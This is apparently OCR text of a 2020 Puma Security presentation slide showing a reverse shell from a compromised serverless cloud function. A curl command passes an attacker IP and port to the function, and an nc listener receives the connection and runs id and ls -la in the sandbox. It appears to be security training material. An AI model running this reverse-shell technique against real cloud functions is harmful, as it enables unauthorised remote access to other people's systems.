 ESTABLISHING THE FUNCTION REVERSE SHELL
Function Invocation
Create the connection back
to the attacker's server:
$ curl "https://us-
central1-precise-works-
123456.cloudfunctions.net/
cheetah?host=13.58.4.216&p
ort=1042"
Reverse Shell
Attacker's server waits for incoming
connections and issues commands:
[ec2-user@ip-172-31-38-250 ~]$ nc -lvp 1042
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1042
Ncat: Listening on 0.0.0.0:1042
Ncat: Connection from 54.162.246.116.
Ncat: Connection from 54.162.246.116:36696.
id
uid=496(sbx_user1051) gid=495 groups=495
ls -la
total 236
drwxr-xr-x  5 root root    163 Jan  5 22:35 .
drwxr-xr-x 24 root root   4096 Oct 29 14:18 ..
drwxrwxr-x  2 root root     34 Jan  5 22:35 assets
drwxrwxr-x  2 root root     31 Jan  5 22:35 docs
-rw-r--r--  1 root root    314 Jan  1  1980 .eslintrc.json
-rw-r--r--  1 root root   1618 Jan  1  1980 handler.js
drwxrwxr-x  3 root root     27 Jan  5 22:35 node_modules
-rw-r--r--  1 root root   1101 Jan  1  1980 package.json
-rw-r--r--  1 root root 229489 Jan  1  1980 package-lock.json
-rw-r--r--  1 root root   2987 Jan  1  1980 README.md
PUMA SECURITY
© 2020 Puma Security, LLC | All Rights Reserved